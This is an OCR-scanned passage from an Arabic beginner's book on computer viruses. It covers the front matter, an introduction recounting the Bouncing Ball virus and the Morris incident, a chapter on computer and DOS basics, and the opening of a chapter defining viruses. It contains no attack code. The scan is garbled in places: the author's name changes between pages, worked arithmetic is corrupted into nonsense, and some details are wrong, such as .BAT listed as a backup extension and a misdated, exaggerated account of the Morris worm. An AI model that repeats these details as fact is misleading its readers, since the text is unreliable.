

مدخلك إلى ..

فيروسات


سلسلة كتب
علوم الحاسوب

دكتور

حاتم أبو الفتاح فضاله

١٩٩٧

الطبعة الرابعة




VIROUS



Biblioteca Alexandrina

الحاسب

معرض التكنولوجيا الحديثة



مدخلك إلى فيرونسات الحاسب

دكتور
خالد أبو الفتاح فتح الله

© حقوق النشر والطبع محفوظة ١٩٩٥

لا يجوز نشر أي جزء من هذا الكتاب أو إعادة طبعه أو إختزان مادته العلمية أو نقله بأي
طريقة سواء كانت إلكترونية أو ميكانيكية أو بالتصوير أو خلاف ذلك دون موافقة كتابية من
الناشر والمزالق مقدماً .

دار الكتب العلمية للنشر والتوزيع

٥٠ شارع الشيخ ريحان - القاهرة

ت: ٢٥٥٤٣٦٥ - ٢٥٥٤٣٢٩

الله
هذا

إله كل من أحب
وكل ما أحب

شکر

يتوجه المزلف بخالص الشكر لشركة مصر للنظم و الحاسوبات على المعونة الصادقة التي قدمتها و التي أسهمت في ظهور هذا الكتاب الى النور .
و أخص بالشكر المهندس / هشام عزت الدبيب الذي راجع المادة العلمية و أفاد بخبرته في علاج الفيروس .
كما أشكر كل من عاونني بإبداء الرأى و الإمداد بالمراجع و المجلات العلمية و ترجمة المقالات .
إلى كل هؤلاء أتوجه بخالص الشكر

بسم الله الرحمن الرحيم

المقدمة

منذ ظهور الأجيال الأولى للكومبيوتر أصبحت هذه الأجهزة تتحل مكانه بارزة في مختلف المجالات العلمية والتطبيقية إلا أن حقبة الثمانينات شهدت تطراً ضخماً بظهور أجهزة الكمبيوتر الشخصي PERSONAL COMPUTERS التي أمكن أن تكون صفيحة الحجم متعددة الامكانيات ورخيصة الثمن في نفس الوقت.

وبالرغم من تكنولوجيا أجهزة الكمبيوتر عامها الأربعين أو شكلت أن تصل إلى سن النضج واستطاعت في هذه الفترة القصيرة نسبياً أن تحقق درجة عالية جداً من التطور والتكنولوجى الذي لم يسبق له مثيل في تاريخ الإنجازات البشرية.

وقد ساهم هنا التطور في انتشار أجهزة الكمبيوتر بصورة كبيرة جداً. وفي الفترة الأخيرة بدأت أعراض غريبة تظهر على تلك الأجهزة وزادت الشكوى منها وتحدث الناس لأول مرة عن فيروس الكمبيوتر.

كانت أول معرفة مباشرة لفيروس الكمبيوتر عندما كنت أعمل على الجهاز الخاص بي (PC) على أحد البرامج عندما ظهرت على شاشة الجهاز كرة صغيرة أخذت تتفجر على الشاشة وتظهر وتختفي وهي أول الأمر لم يحدث أكثر من ذلك ولكن في مرات تالية عندما كنت أطبع بعض التقارير ظهرت أخطاء في الصياغة صاحبها ظهور هذه الكرة الصغيرة مرة أخرى.

وكان الفيروس الذي تعاملت معه هو الكرة الطاطة BOUNCING BALL بالطبع كنت أعرف بعض المعلومات القليلة المتاحة عن موضوع الفيروس ولعلنا ما زلنا نذكر الحادثة المشهورة التي لفتت أنظار الناس للموضوع على نطاق واسع. في منتصف الثمانينات تناقلت وكالات الأنباء مانشريته صحيفة "نيويورك تايمز" عن قيام طالب أمريكي في جامعة "كورنيل" بنيويورك اسمه روبرت موريس وعمره

٢٣ عاماً بزرع فيروس ويني في شبكة المعلومات القومية المخترن في أنظمة الكمبيوتر واجتاحت هذا الفيروس ١٦ ألف شبكة كومبيوتر في كل أنحاء أمريكا مما أصابها بالخلل.

ووصفت هذه الحادثة بأنها "جريدة العصر".

واعترف الطالب بأنه زرع الفيروس وأنه أعده بصورة يتعذر معها عملياً تتبع مصدره ولكنه كشف نفسه عندما أخيراً أحد أصدقائه بأن البرنامج الذي عطل الآلاف من أجهزة الكمبيوتر في كافة أنحاء البلاد كان من إعداده هو.

وكان الفيروس الذي زرعته من النوع الذي يسمى بالفيروس النائم SLEEPING VIRUS الذي ينشط في وقت محدد وفي وجود شروط معينة فيتشتر في شبكات الكمبيوتر ويغrip البرنامج الأصلي ويفسد ما تحتويه هذه الشبكات من معلومات.

وقد وصف الخبراء هذا الفيروس بأنه "خلية خبيثة" تم بثها في الكمبيوتر فأصابت الأنظمة المصلة به بالخلل الذي بدأ يظهر على ٦٠ ألف شاشة وفي ٥٥ مؤسسة ومعهد علمي.

وبعد مرور يوم كامل تم تشخيص الفيروس المسبب والعثور على الدواء.

وتسب هذا الفيروس في إحداث فوضى كبيرة ولكن لحسن الحظ لم يصحبها فقدان لأى برنامج هام أو الوصول إلى أى معلومات حساسة - في مراكز البحث العلمي التابعة لوزارة الدفاع الأمريكية "البنتاجون" والمصالح الحكومية والجامعات ووكالة النفايات الأمريكية "ناسا" - أثنا أقتصر الأمر على إفساد بعض البرامج التي لا تتمتع بقدر كبير من الحساسية.

ولكن هذا لا يمنع أن الخسائر التي سببتها لبعض "موريس" الفيروسية - وفقاً للأحصائيات - أدت إلى تأخير الأبحاث آلاف الساعات وإعادة البرمجة بتكليف

تصل إلى عدة ملايين من الدولارات (قدرها بعض المصادر بما لا يقل عن ١٠٠ مليون دولار).

وقد كشفت هذه الحادثة عن كارثة حقيقة وخطر يهدد مستقبل أجهزة الكمبيوتر وبالتالي يهدد بناء المجتمع الحديث ذاته حيث لا يمكن تصور مجتمع الحديث بدون أجهزة الكمبيوتر.

كما أظهرت هذه الحادثة مدى ضعف الأنظمة المستخدمة في شركات الكمبيوتر وسهولة اختراقها ليس فقط من قبل المحترفين بل دخل الهواة أيضاً في هذا المجال، وأكثر هؤلاء سين النية وأقلهم حسنى النية وعدد هؤلاء الهواة - الذين يسعون إلى اثبات قدراتهم بابتکار أنواع جديدة من الفيروس قادر على اختراق أشد نظم الكمبيوتر حماية ومناعة - في ازدياد مستمر.

ولفتت هذه الحادثة نظرى إلى الموضوع كما حدث مع كل المهتمين بعلم الكمبيوتر وأخذ اهتمامى يتزايد بعد تجربتى الشخصية مع الفيروس وخاصة بعد أن أكتشفت أن الكثير من التعاملين مع الكمبيوتر ليست لديهم فكرة واضحة عن هذا العدو القاتل المسمى بفيروس الكمبيوتر بل أكثر من ذلك فهناك من لديه الكثير من المفاهيم الخاطئة عن هذا الموضوع.

ولما كانت الخطوة الأولى في مواجهة أي مشكلة هي التعرف على جوانبها المختلفة كانت فكرة هذا الكتاب مجرد محاولة للتقاء الضوء على الجوانب الأساسية في هذا الموضوع.

وقد حرصت أن يكون الكتاب في لغة سهلة ميسرة يخاطب القارئ العادي الذي لم يسبق له التعامل مع الكمبيوتر وفي نفس الوقت يرد على قدر كبير من تساؤلات التعاملين مع الكمبيوتر بالنسبة للفيروس.

ولتحقيق هذا الغرض فقد كان لزاماً على أن أبدأ بفكرة مختصرة عن

الكومبيوتر. تركيبه وكيفية عمله حتى يكون هذا مدخلاً صحيحاً لفهم موضوع الفيروس.

ويمكن لمن يريد الأستزادة من المعلومات أن يرجع إلى الكثير من الكتب والمراجع التي تتناول تكوين الكمبيوتر وعمله ونظم تشغيله.

أما بالنسبة لموضوع الكتاب الأساس فيمكن إيجازه في عدد من التساؤلات أهمها :-

* ما هو الفيروس ؟

* ما الفرق بين الفيروس البيولوجي وفيروس الكمبيوتر ؟

* كيف تحدث المدوى ؟

* كيف يعمل ؟

* ماهي خطورته ؟ وما الذى يمكن أن يفعله بمحركات الكمبيوتر وبرامجه المختلفة ؟

* ماهي أشهر الفيروسات ؟

* كيف تعرف على وجوده في الكمبيوتر ؟

* كيفية الوقاية من الفيروس ؟

* كيفية علاج الأضرار الناجمة عنه .

* ماذَا عن مستقبل الكمبيوتر في ظل وجود الفيروس ؟

* هل يمكن القضاء نهائياً على الفيروس ؟

* هل يوجد لموضوع الفيروس أي نواحٍ إيجابية ؟

ولذا رأيت أنه من الأنسب أن يكون كل فصل محاولة للأجابة على سؤال محدد ومن مجموع إجابات هذه الأسئلة يتكون هذا الكتاب.

وحرصت أن تنطوي هذه الأسئلة - بقدر الامكان - كل عناصر الموضوع

ولا يفوتنى أن أثره عن صعوبة بعض الفصول على القارئ غير المتخصص وذلك

لطبيعة النقاط التي تتناولها هذه الفصول .

وعلى سبيل المثال فأن الفصل الخامس يتناول طريقة كتابة برنامج الفيروس
باستخدام إحدى لغات البرمجة وهي البيزك ومن البديهي أن من سبق له دراسة هذه
اللغة سيكون أقدر على فهم ما ورد في هذا الفصل من معلومات بطريقة أفضل .

ونفس الملاحظة تنسحب بشكل أو باخر على الفصل الرابع والثامن ولكن هنا
لن ينبع القارئ غير المتخصص من أن يكون فكرة متكاملة عن موضوع الكتاب وهذا
هو الفرض الأساسي الذي هدفت إليه .

والله ولی التوفيق

د/ خالد أبو الفتوح على

الفصل الأول

من أين نبدأ؟

عالم الكمبيوتر

الفصل الأول

عالم الكمبيوتر

هذا الفصل كتب للقارئ العادي الذي ليس له إطلاع أو دراية بعالم الكمبيوتر وقد أوردت فيه المعلومات الأساسية فقط وبعض النقاط الهامة التي سوف تحتاج إليها في شرح موضوع الفيروس وكيفية عمله وأطوار العدوى وغيرها مما لا يمكن فهمه قبل استيعاب هذه المعلومات الأساسية عن الكمبيوتر وأنظمة التشغيل.

ولذا فقد اختصرت في بعض النقاط التي رأيت - من وجهة نظرى - أنها لن تكون ذات أهمية في تناول موضوع الفيروس وأسهبت في نقاط أخرى اعتبرتها ضرورية وهامة .

أما من له خيرة في العمل على الكمبيوتر أو سبق له دراسة هذه الموضوعات فله الخيار بين أمرين أولهما أن يتحلى بالصبر وهو يقرأ هذا الفصل أو يتخطاه ويتجه مباشرة إلى صلب الكتاب والأفضل في جميع الأحوال المرور ولو سريعاً على المعلومات الموجودة في هذا الفصل قبل البدء في قراءة الفصل التالى .

١. ما هو الكومنيود ؟

صيغاته

.٥

أنواعه

.٣

مكتوناته

.٣

(البر صحيفات

.٦

نظام التشغيل

.٧

ما هو الكومنيسوت؟

يمكن أن تعرف الكمبيوتر ببساطة بأنه الجهاز الذي يمكن أن يتلقى البيانات من المستخدم (USER) ويقوم بمعالجتها ليخرجها في صورة معلومات يمكن الاستفادة منها.

وکھال :

الرقم ١٠٠ يعتبر بيان لانه رقم مجرد
 أما إذا أدخلنا للكومبيوتر المعلومات التالية
 المرتب الأساسى موظف ١٠٠ جنيه ولنقل أنه
 ونسبة الضرائب المستحقة عليه ٥٪ من المرتب
 وطلبنا من الكومبيوتر حساب صافي مرتب هذا الموظف فسيقوم الجهاز بإجراء
 العمليات الحسابية اللازمة لحساب صافي المرتب أي سيقوم بمعالجه هذه المعلومات.
 ويمكن تلخيص هذه العمليات الحسابية كالتالى

قيمة الضرائب = مرتب الموظف × نسبة الضرائب

$$= 0 \times 1 =$$

صافي المرتب = المرتب قبل الخصم - قيمة الضرائب

$$\text{جذبة } 90 = \theta = 180^\circ$$

وسيخرج لنا الكمبيوتر مباشرة النتيجة كمعلومة مفادها أن صافي مرتب الموظف = ٩٥ جنية

وهذا المثال الشديد البساطة يمكن من خلاله عرض مفاهيم هامة جداً في عمل الكومبيوتر وهي :-

DATA

أولاً : البيانات

وهي المادة الخام التي يستخدمها الكمبيوتر في العمل

PROCESSING

ثانياً : المعالجة

DATA PROCESSING معالجة البيانات

تنفيذ أوامر المستخدم والتعامل مع البيانات التي تم إدخالها بإجراه مختلف العمليات الحسابية والمنطقية عليها وتسمى هذه العملية بالمعالجة وهي في مثابة السابق عيارة عن العمليات الحسابية التي أودت إلى حساب صافي المرتب

INFORMATIONS

ثالثاً : المعلومات

هي بيانات لها معنى وفي صورة منظمة يمكن الاستفادة منها وهي في المثال مرتب الموظف الأساس ونسبة الخصم وصافي المرتب

ولكن كنا نعرف أنه كان بالإمكان إجراه مثل هذه العملية البسيطة بدون الحاجة إلى الكمبيوتر . . . فهل للكمبيوتر قدرات تجعله أكثر صلاحية لإجراه مثل هذه العمليات إذا ما زادت تقييداتها ؟

الأجابة نعم

مميزات الكمبيوتر

أولاً : الذاكرة الضخمة

وتشتمل في تسجيل وحفظ كم هائل من البيانات والمعلومات (بعض أجهزة الكمبيوتر الشخصية (PC) يمكن أن تصل قدرتها التخزنية إلى أكثر من 18 مليون حرف) .

ثانياً : السرعة الفائقة

* في إجراء العمليات الرياضية والمنطقية

إن العملية الرياضية التي يمكن أن تستغرق من الاتسان ساعات طريلة في حلها
يستطيع الكمبيوتر أن يقوم بحلها في ثوانى معدودة

* وفي استدعاء البيانات والمعلومات من ذاكرته في أجزاء من الثانية مهما
كان حجم هذه البيانات أو المعلومات كبيراً

(الزمن الذي تستغرقه عملية الاستدعاء يتوقف على قدرات الكمبيوتر
المستخدم)

ثالثاً : الدقة المتناهية

في احتمال حدوث الخطأ في عمليات المعالجة يكاد يكون معدوماً على الرغم من
السرعة الهائلة التي تتم بها هذه العمليات .

ولو حاولنا أن نوسع نطاقمثال الذي أوردناه سابقاً وطلبنا من الكمبيوتر أن
يقوم بالتالي

١- حساب صافي المرتب ليس موظف واحد ولكن لآلاف الموظفين في مؤسسة
كبيرة. ليس ذلك فقط

٢- وأن يقوم بإجراء بعض العمليات الإحصائية كحساب معدل زيادة المرتبات
ونسبة الإناث إلى الذكور من الموظفين وأى عملية إحصائية أخرى .

٣- وبالإضافة إلى ذلك أن يقوم بطباعة التقارير الخاصة بكل المعلومات التي
تحمّلت لديه أو جزء منها .

٤- ثم أخيراً أن يقوم بعمل الأرشيف باستحضار البيانات والمعلومات اللازمة
عن أي موظف فور طلبها منه .

حيث تدرك بسهولة أنه بدون الكمبيوتر فإن مثل هذه العمليات رغم بساطتها تستغرق الكثير من الوقت والجهد مع التسليم أن الخطأ البشري وارد في أثناء التنفيذ.

الآن وقد عرّفنا مميزات الكمبيوتر يمكن أن نتعرّف على أنواعه

أنواع الكمبيوتر

يمكن تقسيم الكمبيوتر بصفة عامة من حيث طبيعة عمله إلى ثلاث أنواع

DIGITAL COMPUTER

الذى يتتحول كل ما يدخله من بيانات إلى أرقام وهو الأكثر انتشاراً

ويمكن تقسيمه من حيث الحجم والأمكانيات إلى

SUPER COMPUTERS

١- أجهزة الكمبيوتر العملاقة

MAIN FRAME

٢- أجهزة الهيكل الرئيسي

MIDI COMPUTERS

٤- أجهزة الكمبيوتر المتوسطة

MINI COMPUTERS

٤- أجهزة الكمبيوتر أقل من المتوسطة

MICRO COMPUTERS

٥- أجهزة الكمبيوتر الصغيرة

HOME COMPUTERS

٦- أجهزة الكمبيوتر المترسبة

وبالطبع فإن أكثر هذه الأنواع انتشاراً هو الميكرو كومبيوتر (الكومبيوتر الشخصي PERSONAL COMPUTER) والكومبيوتر المترافق.

أما الأنواع الأخرى الكثيرة فستستخدمها المؤسسات والهيئات الكبرى.

ثانياً : الكومبيوتر القياس ANALOGUE COMPUTER

وهو يتلقى البيانات في صورة قياسات من مختلف أجهزة القياس (أجهزة قياس الضغط الجوي - الحرارة وغيرها) .

ويستخدم في أغراض خاصة

ثالثاً : الكومبيوتر المهجن HYBRID COMPUTER

وهو يجمع بين الترعين السابقين ويستخدم في التطبيقات العسكرية

هذا يتكون الكومبيوتر

في عالم الكمبيوتر يجب أن تفرق جيداً بين تعابيرين هامين هما :


المكونات الصلبة HARDWARE

ويقصد بها أجزاء، أو مكونات الكمبيوتر

البرمجيات SOFTWARE

وهي البرامج التي تحكم في عمل الكمبيوتر وتوجهه حسب رغبة المستخدم (USER)

الأجزاء الرئيسية في أي كومبيوتر في أبسط صورة تتكون من ثلاثة وحدات بالإضافة لوحدات التخزين الخارجي .



أولاً : جهاز الإدخال


وأفضل مثال له هو لوحة المفاتيح (KEY BOARD) وعن طريقها يتم إدخال البيانات إلى الكمبيوتر .

ثانياً : وحدة المعالجة المركزية (C.P.U)

وهي التي تتم معالجة البيانات فيها يأجرا، مختلف العمليات الحسابية والخطقية عليها .

ثالثاً : جهاز الأخرج

وهو يظهر البيانات والعلومات الناتجة عن عملية المعالجة وأفضل مثال له هو شاشة الكمبيوتر (SCREEN) والطابعة (PRINTER)



تشتمل وحدة المعالجة المركزية أيضاً على الذاكرة وهناك نوعين من الذاكرة
النوع الأول : الذاكرة الدائمة READ ONLY MEMORY (ROM)

* ذاكرة القراءة فقط ويتم تجهيزها بالبرامج الحيوية لعمليات الأدخال
والأخرج في الكمبيوتر بمعرفة الشركة المنتجة .

* لا يفقـد ما بها عند انقطاع مصدر الطاقة .

* لا يمكن التسجيل أو الكتابة عليها (بعض أنواعها تسمح بذلك) .

RANDOM ACCESS MEMORY النوع الثاني : ذاكرة العمل

* ذاكرة الوصول العشوائي يتعامل معها المستخدم بالكتابه عليها والقراءـه
منها وتختزن فيها البرامج والبيانات المراد التعامل معاً بصفة مؤقتة

* يفـد ما بها عند انقطاع مصدر الطاقة .

وتعتبر الذاكرة بتنوعها هي وسيط التخزين الأساس .

وحدات التخزين الخارجي (الأUXILIARY STORAGE) "الذاكرة الخارجية"

ماهى : هي عبارة عن أسطوانات (DISKS) تشبه إلى حد كبير الأسطوانات الصوتية فـى شكلها وطريقة تشغيلها وتسجل عليها البيانات والمعلومات والبرامج ليسهل استرجاعها عند الحاجة إليها وأجهزة إدارة هذه الأسطوانات تشبه فى فكرتها أجهزة "البيك آب" وتسمى مشغلات الأسطوانات DISK DRIVES ولا يمكن الاستفادة عن وحدات التخزين الخارجي (أو ذاكرة الكومبيوتر الخارجية) فـى كما ذكرنا سابقا .

فالذاكرة الدائمة (ROM) لا يمكن التسجيل عليها .

وذاكرة العمل التي يمكن التسجيل عليها تفقد ما بها عند انقطاع مصدر الطاقة وهذا يوضح مدى الحاجة إلى وسيط تخزين خارجي (EXTERNAL STORAGE MEDIA) يحتفظ بما يسجل عليه ويمكن استرجاع البرامج أو البيانات منه إلى ذاكرة العمل (RAM) مرات عديدة والتعامل معها بواسطة وحدة المعالجة المركزية .

أهم أنواع وحدات التخزين الخارجي ؟

١- الأسطوانة المرنة : MAGNETIC FLOPPY DISK

وهي أسطوانة مصنوعة من البلاستيك ومفتوحة ببادرة قابلة للمغناطيسة وسعتها التخزينية محدودة نسباً تتراوح ما بين ٣٦٠ ألف حرفاً إلى ٢ مليون حرفاً .

وأجهـاز إدارة هذه الأسطوانة يثبت في جــسم الكــومــبيــوتــر حيث تــوجــد وــحدــة المعــالــجة المــركــزــية . ويــكــن وضع الأــســطــوــانــة أو اــخــرــاجــهــا مــن جــهاــز الإــداــرة DISK DRIVE حــســب الحاجــة (مــثــل الأــســطــوــانــات الصــوــتــيــة) .

٢- الأسطوانة الصلبة "الثابتة" MAGNETIC HARD "FIXED" DISK

وهي مكونة من عدة أسطوانات وجهاز إدارتها مما

وهذه الأسطوانات مصنوعة من مادة صلبة ويفتحها ببادرة قابلة للمغناطيسة وسعتها

التخزينية ضخمة (تتراوح ما بين ١٠ مليون حرف و ٣٠٠ مليون حرف)

والأسطوانات وجهاز إدارتها وحدة واحدة يتم تثبيتها في جسم الكمبيوتر وتحت
حيث توجد وحدة المعالجة المركزية وجهاز إدارة الأسطوانة المرنة .

والرسم التالي يوضح التفاصيل المختلفة للذاكرة

الذاكرة MEMORY			
خارجية		داخلية	
الأسطوانة المرنة	الأسطوانة الصلبة	ذاكرة العمل	ذاكرة ال دائمة
FLOPPY DISK	HARD DISK	RAM	ROM
	ذاكرة قراءة فقط قابلة للبرمجة والمس	ذاكرة قراءة فقط قابلة للبرمجة	
	EPROM	PROM	
	ERASABLE	PROGRAMABLE	
	PROGRAMABLE	READ	
	READ ONLY	ONLY	
	MEMORY	MEMORY	

وربما يتىادر إلى أذهاننا الآن سؤال قد يكون هو المدخل المناسب للجزء التالي وهو هل الكمبيوتر كمكونات صلبة (HARDWARE) فقط صالح للعمل ؟؟؟ الأجاية قاطعه بالنقى .

فإذا شبهنا المكونات الصلبة بالجسد فأن البرمجيات SOFTWARE هي الروح وكما لا يمكن تخيل جسد بدون روح لا يمكن ايضاً تخيل جهاز الكمبيوتر قادر على العمل بدون برمجيات .

البرمجيات SOFTWARE ماهى ؟

هي البرامج التي تحكم في عمل الكمبيوتر .
وأى برنامج يتكون من مجموعة من الأوامر والتعليمات تنفذها وحدة المعالجة المركزية بعد ادخال هذا البرنامج في ذاكرة العمل RAM (ويلاحظ أن أى برامج تطبيقية يتم تسجيلها في الغالب على الأسطوانات المرنة) .

أنواعها

1- أنظمة التشغيل OPERATING SYSTEMS

أهم أنواع البرمجيات بلا جدال لأنه لا يمكن التعامل مع أى نوع آخر من البرامج على الأطلاق قبل إدخال (تحميل) نظام التشغيل في ذاكرة العمل . (RAM)

ويمكن تلخيص أسباب أهمية أنظمة التشغيل في النقاط التالية : -

* يسيطر نظام التشغيل على عمليات الإدخال والإخراج وينظمها ويستخدم

البرامج المخزنة في الذاكرة الدائمة (ROM) من أجل هذا الهدف .

أى أنه يقوم بتنظيم عملية الاتصال الداخلى بين كلا من :

وحدة المعالجة المركزية (C.P.U.) .

والذاكرة (MEMORY) .

ووحدات الأخراج كشاشة العرض. (SCREEN) .

ووحدات الأدخال كلوحة المفاتيح (KEY BOARD) وأجهزة إدارة الأسطوانات
بنوعيها (DISK DRIVES) .

* يُعرف الكمبيوتر بجمع الأجهزة المحتلة به (الشاشة - لوحة المفاتيح -
الطابعة) ومواصفاتها .

* يتبين إلى أخطاء الاستخدام عن طريق ظهير رسائل الخطأ

• ERROR MESSAGES

* يسهل استخدام الكمبيوتر بدون الحاجة لمعرفه تفاصيل كثيرة بل مجرد معرفة
الأمر المناسب لكل استخدام

- انظر الجدول رقم (١) -


* يشكل البيئة أو الوسط الذي يتم من خلاله التعامل مع البرامج الأخرى .

وتجدر بالذكر هنا أن أي برمج كتبت لتعمل طبقاً لنظام تشغيل معين لا يمكن أن
تعمل مع أي نظام تشغيل آخر .

* ينظم استخدام ذاكرة الكمبيوتر (ذاكرة العمل RAM) .

ويمكن تقسيم الذاكرة لتسليمه كالتالي :

الذاكرة MEMORY



وهكذا كما نرى يمكن أن يكون هناك برامج تطبيقية عديدة موجودة في ذاكرة العمل بالإضافة لنظام التشغيل ولكن مع ملاحظة أن المعالج لا يستطيع أن يتعامل إلا مع برنامج واحد في نفس الوقت. وعلى الرغم من أنه يمدو في بعض الأحيان أن البرامج تنفذ في وقت واحد إلا أن ما يحدث هو أن كل برنامج ينفذ لمدة قصيرة ثم يبدأ البرنامج التالي وينفذ لمدة قصيرة وهكذا ولما كان الوقت المستخدم في الانتقال بين تنفيذ البرامج قصير جداً فإن المستخدم لا يلحظه.

وتسمى البرامج الموجودة في الذاكرة بالبرامج المقيمة بالذاكرة .

MEMORY RESIDENT PROGRAMS

**الجدول التالي - رقم (١) - يوضح أمثلة من الأوامر المناسبة للأستخدامات
الرئيسية لنظام التشغيل DOS**

الأمر	مثال	الأستخدام
CHKSDK	* فحص الأسطوانة	التعامل مع الأسطوانات
DATE TIME	* تسجيل التاريخ * تسجيل الوقت	التعامل مع النظام
MD or MAKE DIRECTORY	* انشاء قهري	التعامل مع التهارس
COPY CON TYPE COPY REN (Rename) DEL (Delete) ATTRIB	* انشاء ملف جديد * استعراض محتويات ملف قديم * عمل نسخة من ملف * تغيير اسم ملف * إلغاء ملف * لحماية ملف من التعديل أو الألغاء (جعله ملف للقراءة فقط)	التعامل مع الملفات (أهم مجموعة)

APPLICATION PROGRAMS

٢- البرامج التطبيقية

وهي برامج جاهزة تستخدم الكمبيوتر للقيام بمهام محددة كبرامج معالجة

WORD PROCESSING

النصوص

التي تستخدم الكمبيوتر كآلية كتابة متطرفة .

• وبرامج قواعد البيانات DATA BASE وغيرها .

٣- برامج ترجمة لغات البرمجة COMPILERS

تحتلت لغة الكمبيوتر (MACHINE LANGUAGE) تماماً عن اللغة البشرية فهي مكونة من عناصرin فقط هما الرقمن واحد وصفر (0,1) وللأسف فهي اللغة النهائية (OBJECT CODE) الوحيدة التي تتعامل معها وحده المعالجة المركزية.

ولما كانت كتابة برامج الكمبيوتر بهذه اللغة مباشرة مهمة شبه مستحيلة فقد تم ابتكار لغات عديدة (بيزك - باسكال وغيرها) لكتابة برامج الكمبيوتر.

وهذه اللغات قريبة من اللغة البشرية مما يسهل التعامل بها ولكن الكمبيوتر لن يستطيع تنفيذ مثل هذه البرامج المكتوبة بلغات عالية المستوى (HIGH LEVEL LANGUAGE)

فكما ذكرنا فالمعالج لا يتعامل إلا مع اللغة الآلة (0,1) ولذا فإن كل لغة يجب أن يكون لها برنامج ترجمة يستطيع أن يترجم شفرة لغة البرمجة (SOURCE CODE) - اللغة الأم التي كتب بها البرنامج - إلى شفرة لغة الآلة النهائية (OBJECT CODE) حتى يمكن أن تصبح هذه البرامج قابلة للتنفيذ.

نظام التشغيل MS-DOS

هو النظام الذي تنتجه شركة ميكروسوفت (MICROSOFT) وي العمل على أجهزة الكمبيوتر الشخصية IBM والأجهزة المتواقة معها وهو أكثر أنظمة

التشغيل شيئاً واسخداماً.

ذكرنا من قبل أن نظام التشغيل يقوم بالأشرات على عمليات الإدخال والإخراج في الكمبيوتر ومن بينها تسجيل البيانات والبرامج على الأسطوانات (بتنوعها) فكيف تتم عملية التسجيل هذه؟

في معظم الأحيان يتم تسجيل البرامج أو البيانات في صورة ملف وهو في الكمبيوتر ملف له مواصفات خاصة.

وهناك نوعين من الملفات في نظام التشغيل

DATA FILE

١- ملف البيانات

وهو ملف يحتوى على بيانات ولا يمكن تشغيله بذاته ولكن يمكن استعراض محتواه فقط

PROGRAM FILE

٢- ملف برنامج

وهو ملف يحتوى على مجموعة من الأوامر والتعليمات الموجهة إلى وحدة المعالجة المركزية (مكتوب بأى لغة من لغات البرمجة) وهو ملف تنفيذى يتم تشغيله ويمكن من خلاله التعامل مع البيانات الموجودة في ملف البيانات.

ونظراً لأهميه موضوع الملفات في نظام التشغيل وفي فهمنا - فيما بعد - لأسلوب عمل الفيروس فسنحاول أن نلقي المزيد من الضوء عليه .

DOS

قواعد تسمية الملفات في نظام التشغيل

يتكون الاسم من جزئين

اسم الملف (FILE NAME) : ويمكن أن يتكون من حرف واحد وحتى ثمانية

حروف كحد أقصى (٨-١) (يمكن أن يحتوى على أرقام وبعض العلامات)

الأمتداد (EXTENSION) : وهو امتداد للأسم ووظيفته الدلاله على طبيعة الملف (هل هو ملف بيانات أم ملف برنامج مثلاً) ويمكن أن يكون من حرف واحد وحتى ثلاثة حروف كحد أقصى (٣-١)

ويجب أن تفصل النقطة بين اسم الملف وأمتداده

EMPLOYEE . DAT : **شال**

الأمتدادات الهامة في نظام التشغيل DOS

امتداد ملقات البرامج (إيجاريه)

في ملفات البرامج يجب أن يكون لاسم الملف امتداد ويجب أن يكون الامتداد واحداً من الامتدادات التالية :

الأمتداد EXE -**EXECUTABLE**- يعني أن الملف تنفيذي.

الأمداد - .COM - **COMMANDS** - يعني أن الملف ملف أوامر

-BATCH- يعني أن الملف ملف حزم أوامر BAT الأمتاز

يكتب بـاستخدام أوامر نظام التشغيل.

يلاحظ أن الملفات ذات الأمتداد EXE . و COM . هي ملفات برامج مسجلة بلغة الآلة وعند استعراض محتوياتها لا يمكن فهمها لغير المتخصصين في لغة الآلة .

بيانا الملفات ذات الأمتداد BAT . ملفات برمج مكتوبة بإستخدام أوامر نظام التشغيل DOS وعند استعراض محتوياتها يمكن فهمها بسهولة (يجب

أن نلاحظ أن امتدادات ملفات البرامج إجبارية يعني أن نظام التشغيل لن ينظر إلى محتوى هذه الملفات على أنها تعليمات وأوامر ما لم يكن لهذه الملفات أحد الأمتدادات الثلاث السابقة).

مثال : لو كتبنا ملف يحتوي على مجموعة من أوامر نظام التشغيل DOS (COPY, DATE و غيرها) ولم نعطى لهذا الملف الأمتداد BAT. عند إنشاء قسيمنظر نظام التشغيل للأوامر الموجودة في هذا الملف على أنها بيانات يعني أن وحدة المعالجة المركزية لن تقوم بتنفيذها.

امتداد ملفات البيانات (إختيارية)

في هنا النوع من الملفات يمكن كتابة اسم الملف بدون أمتداد وفي حالة كتابة أمتداد لاسم الملف يمكن اختيار أي حروف على ألا تتجاوز الثلاث .

أمثله (إختيارية)

الأمتداد - DATA - .DAT يعني أن الملف ملف بيانات

الأمتداد - TEXT - .TXT يعني أن الملف ملف نص

الأمتداد - BACKUP - .BAT يعني أن الملف ملف نسخة إحتياطية

وهكذا في هذا الفصل تكون قد أعطينا فكرة مبسطة عن الكمبيوتر ومكوناته وأهم البرمجيات المستخدمة معه ويبقى بعد ذلك ان ندخل في صلب موضوعنا وهو "فيروس الكمبيوتر" .

الفصل الثاني

ما الذي تعرفه عن الفيروس ؟

ما هو الفيروس ؟

الفصل الثاني

ما هو الفيروس؟

على الرغم من أن الإعلام بوسائله المختلفة من صحفة وإذاعة وتلفزيون تناول الموضوع في المدة الأخيرة بطريقة مكثفة ونجح بالفعل في لفت أنظار الناس إلى خطورة ما يسمى بفيروس الكمبيوتر ولكن لم يستطع أن يجib على كل التساؤلات التي طرحت عن الفيروس بل لم يزل كثيرون من الناس لا يعرفون ما هو الفيروس وليس لديهم أدنى فكرة عنه مما أدى إلى انتشار إشاعات غريبة عن هذا العدو الغامض وأصبح الأمر يشبه هستيريا تحيط به استخدام الكمبيوتر تشبه تلك التي أثيرت حول مرض الأيدز.

وأستطيع أن أؤكد من خلال تجربتي الشخصية أن البعض يخلط بين فيروس الكمبيوتر وفيروس البيولوجي (الذى يصيب جسم الإنسان فيسبب له الأمراض بدءاً من الأنفلونزا وانتهاً بالأيدز) بل أكثر من ذلك فالبعض يعتقد أن الموضوع يتلخص في أن الأسطوانات المستخدمة في الكمبيوتر ملوثة بفيروس بيولوجي وأن هذا خطر على التعامل مع الكمبيوتر ولكن ليس له تأثير على عمل الجهاز وأنه لهذا السبب وتجنبها لمخاطر التعامل مع مثل هذه الأسطوانات الملوثة فالأفضل - في رأيهما - ارتداء قفازات طبية واقية عند الأمساك بهذه الأسطوانات.

وآخرون يعتقدون أن الفيروس ليس فيروساً حقيقة بل مجرد نوع من العنة التي تعتبر أسطوانات الكمبيوتر غذائياً المفضل وبذلك تدمر المعلومات الموجودة فيها.

